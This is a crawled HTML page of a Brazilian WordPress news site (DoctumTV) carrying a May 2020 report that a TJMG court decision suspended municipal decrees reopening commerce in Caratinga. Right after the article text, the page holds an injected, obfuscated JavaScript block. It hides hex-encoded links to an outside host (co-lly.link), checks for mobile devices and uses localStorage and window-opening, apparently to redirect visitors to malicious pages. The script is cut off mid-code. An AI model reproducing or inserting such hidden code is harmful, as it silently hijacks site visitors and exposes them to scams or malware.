

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/
body_size: 14993
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Decisão do TJMG suspende eficácia de decretos municipais que que permitiram a reabertura do comércio | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Decisão do TJMG suspende eficácia de decretos municipais que que permitiram a reabertura do comércio" href="https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"c12f00f201"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Igreja tem objetos furtados em Caratinga' href='https://www.doctumtv.com.br/05/2020/igreja-tem-objetos-furtados-em-caratinga/' />
<link rel='next' title='Paciente de Ipatinga morre com coronavírus, confirma prefeitura' href='https://www.doctumtv.com.br/05/2020/paciente-de-ipatinga-morre-com-coronavirus-confirma-prefeitura/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=29170' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2020%2Fdecisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2020%2Fdecisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-29170 single-format-video">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow54322'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow54322').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-29170 post type-post status-publish format-video has-post-thumbnail hentry category-acontece category-destaque category-telejornal tag-caratinga tag-comercio tag-decretos tag-reabertura tag-suspende tag-tjmg post_format-post-format-video"> 

			
			<iframe width="560" height="315" src="https://www.youtube.com/embed/k1LtYf_5n5k" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/">Decisão do TJMG suspende eficácia de decretos municipais que que permitiram a reabertura do comércio</a></h2>

			<p class="meta">25 maio, 2020 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/debora/" title="Posts de Débora Rocha" rel="author">Débora Rocha</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Decisão do TJMG suspende eficácia de decretos municipais que que permitiram a reabertura do comércio" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p></p>



<p>A
decisão judicial que determinou o fechamento de alguns estabelecimentos em
Caratinga aguarda um posicionamento do prefeito de Caratinga para a publicação
de um novo decreto.&nbsp;&nbsp;Em caso de descumprimento há crime de desobediência
e multa que pode chegar a R$100.000,00. </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 